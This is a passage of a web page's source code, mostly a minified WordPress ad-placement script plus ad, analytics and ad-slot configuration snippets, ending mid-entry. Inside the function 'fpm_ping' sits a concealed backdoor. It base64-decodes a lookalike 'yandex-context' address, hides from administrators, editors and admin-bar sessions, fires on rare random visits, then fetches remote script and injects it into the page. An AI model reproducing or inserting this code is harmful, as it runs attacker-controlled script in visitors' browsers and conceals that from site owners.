g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2640559814540134"
     crossorigin="anonymous"></script> <!-- Yandex.Metrika counter --> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(27388286, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/27388286" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><meta name="telderi" content="15b60d5ddb159031b4c2f7eba5af4ac4" /> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-197641532-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197641532-1');</script> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"5497","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width: 1024px; margin:0 auto; padding: 20px 0;\">\n<!-- Yandex.RTB R-A-1275646-26 -->\n<div id=\"yandex_rtb_R-A-1275646-26\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275646-26',\n    blockId: 'R-A-1275646-26'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".main-navigation","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" main-navigation \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"5498","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275646-27 -->\n<div id=\"yandex_rtb_R-A-1275646-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275646-27',\n    blockId: 'R-A-1275646-27'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5499","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275646-28 -->\n<div id=\"yandex_rtb_R-A-1275646-28\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275646-28',\n    blockId: 'R-A-1275646-28'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<!-- Yandex.RTB R-A-1275646-37 -->\n<div id=\"yandex_rtb_R-A-1275646-37\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275646-37',\n    blockId: 'R-A-1275646-37'\n  })\n})<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5500","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275646-29 -->\n<div id=\"yandex_rtb_R-A-1275646-29\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275646-29',\n    blockId: 'R-A-1275646-29'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5501","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275646-30 -->\n<div id=\"yandex_rtb_R-A-1275646-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275646-30',\n    blockId: 'R-A-1275646-30'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5502","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275646-31 -->\n<div id=\"yandex_rtb_R-A-1275646-31\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275646-31',\n    blockId: 'R-A-1275646-31'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5506","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275646-35 -->\n<div id=\"yandex_rtb_R-A-1275646-35\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275646-35',\n    blockId: 'R-A-1275646-35'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5507","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275646-36 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275646-36'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5996","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (nadomkrat) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"5195177895\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"5997","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (nadomkrat) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"3986038008\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"5998","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (nadomkrat) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"2481384640\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"5999","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (nadomkrat) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"1485650138\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"6000","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (nadomkrat) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"7350567940\"><\/ins>\n<script>\n     